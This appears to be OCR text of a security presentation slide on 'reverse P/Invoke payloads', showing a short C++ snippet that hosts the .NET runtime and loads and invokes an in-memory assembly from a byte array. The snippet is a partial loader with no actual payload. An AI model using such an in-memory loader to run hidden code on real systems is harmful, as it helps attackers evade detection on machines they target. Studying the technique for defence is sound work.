 REVERSE P/INVOKE
PAYLOADS
• Internal C# Payload
1 ICLRMetaHost* metahost = NULL;
2 ICLRRuntimeInfo* runtimeinfo = NULL;
3 ICorRuntimeHost* runtimehost = NULL;
4
5 CLRCreateInstance(CLSID_CLRMetaHost, IID_PPV_ARGS(&metahost));
6 metahost->GetRuntime(L"v4.0.30319", IID_PPV_ARGS(&runtimeinfo));
7
8 runtimeinfo->GetInterface(CLSID_CorRuntimeHost, IID_PPV_ARGS(&runtimehost));
9 runtimehost->Start();
10 runtimehost->GetDefaultDomain(&queryInterface);
11
12 /* Load byte array */
13
14 queryInterface->QueryInterface(IID_PPV_ARGS(&appDomain));
15
16 appDomain->Load_3(payloadArray, &assembly);
17 assembly->get_EntryPoint(&payloadMethod);
18 payloadMethod->Invoke_3(object, args, &retVal);
19